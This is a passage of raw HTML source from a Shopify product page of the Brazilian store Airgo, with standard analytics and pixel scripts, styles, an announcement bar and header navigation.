APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"27983895","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Nemu"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Airgo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"376fcb-00.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/airgo.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":138.0,"currencyCode":"BRL"},"product":{"title":"Compre 2 e Leve 3 All Black","vendor":"Airgo","id":"7271687553047","untranslatedTitle":"Compre 2 e Leve 3 All Black","url":"\/products\/compre-2-e-leve-3-all-black","type":""},"id":"41542800179223","image":{"src":"\/\/airgo.com.br\/cdn\/shop\/files\/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977"},"sku":".3AB","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://airgo.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71626883095","storefrontBaseUrl":"https:\/\/airgo.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":138.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Compre 2 e Leve 3 All Black\",\"vendor\":\"Airgo\",\"id\":\"7271687553047\",\"untranslatedTitle\":\"Compre 2 e Leve 3 All Black\",\"url\":\"\/products\/compre-2-e-leve-3-all-black\",\"type\":\"\"},\"id\":\"41542800179223\",\"image\":{\"src\":\"\/\/airgo.com.br\/cdn\/shop\/files\/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977\"},\"sku\":\".3AB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7271687553047,"gid":"gid:\/\/shopify\/Product\/7271687553047","vendor":"Airgo","type":"","handle":"compre-2-e-leve-3-all-black","variants":[{"id":41542800179223,"price":13800,"name":"Compre 2 e Leve 3 All Black","public_title":null,"sku":".3AB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7271687553047,"requestId":"be874417-e778-4414-abb6-e7f450f980d9-1769538282"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71626883095,
      theme_id: 161342095383,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//airgo.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//airgo.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//airgo.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71626883095,"isMerchantRequest":null,"themeId":161342095383,"themeCityHash":"1290641464755100331","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"7fd3b357-0146-4fce-a5b4-9623676f6d82"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7271687553047,"requestId":"be874417-e778-4414-abb6-e7f450f980d9-1769538282","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":41542800179223,"productId":7271687553047,"productGid":"gid:\/\/shopify\/Product\/7271687553047","name":"Compre 2 e Leve 3 All Black","price":"138.00","sku":".3AB","brand":"Airgo","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":41542800179223,"productId":7271687553047,"productGid":"gid:\/\/shopify\/Product\/7271687553047","name":"Compre 2 e Leve 3 All Black","price":"138.00","sku":".3AB","brand":"Airgo","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/airgo.com.br\/products\/compre-2-e-leve-3-all-black"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//airgo.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://airgo.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71626883095"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="161342095383"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://airgo.com.br/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--center">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G2H64R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21305110921239__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21305110921239__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21305110921239__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--21305110921239__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 63, 197, 131;
    --gradient-background: #3fc583;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21305110921239__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--21305110921239__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  bolt
</span>
                                
                                <span><strong>ENVIO RÁPIDO</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  add_link
</span>
                                
                                <span><strong>LINKS ILIMITADOS</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  share
</span>
                                
                                <span><strong>7 FORMAS DE COMPARTILHAR</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21305110921239__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="yHnhEVw60/NganPWogvmLfMEi83nOSE9XvjA3qdLecGgLNC/[base64]/xPn+ZMhWlSMcH1wtEpuAG2Er4/58RzeFKrUrpW3jrRrmywWjifA91tSgma5Kc93MwHiYaX79TQxI5dMrV25CS3UFO7gNr07mCeuM4zbrc6lBvjAPP8L1ig+hhtGcGe6TevdY/n1rfvRjfQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Início
                    </a></li><li><a href="/pages/produtos-2" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Produtos
                    </a></li><li><a href="#shopify-section-template--21305110528023__rich_text_Hh3Drt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Para empresas
                    </a></li><li><a href="https://fluir.club/f/revenda" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Seja Revendedor
                    </a></li><li><a href="https://airgo.bio/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Login
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/71626883095/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://instagram.com/airgo.com.br" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 55.81854043392505%"
            
          ><img src="//airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=500" alt="Airgo" srcset="//airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=50 50w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=100 100w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=150 150w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=200 200w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=250 250w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=300 300w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=400 400w, //airgo.com.br/cdn/shop/files/Frame_968.png?v=1735335082&amp;width=500 500w" width="140" height="78.14595660749507" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Início</span>
                  </a></li><li><a
                    id="HeaderMenu-produtos"
                    href="/pages/produtos-2"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Produtos</span>
                  </a></li><li><a
                    id="HeaderMenu-para-empresas"
                    href="#shopify-section-template--21305110528023__rich_text_Hh3Drt"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Para empresas</span>
                  </a></li><li><a
                    id="HeaderMenu-seja-revendedor"
                    href="https://fluir.club/f/revenda"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Seja Revendedor</span>
                  </a></li><li><a
                    id="HeaderMenu-login"
                    href="https://airgo.bio/"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Login</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="yHnhEVw60/NganPWogvmLfMEi83nOSE9XvjA3qdLecGgLNC/[base64]/xPn+ZMhWlSMcH1wtEpuAG2Er4/58RzeFKrUrpW3jrRrmywWjifA91tSgma5Kc93MwHiYaX79TQxI5dMrV25CS3UFO7gNr07mCeuM4zbrc6lBvjAPP8L1ig+hhtGcGe6TevdY/n1rfvRjfQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71626883095/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Airgo",
    
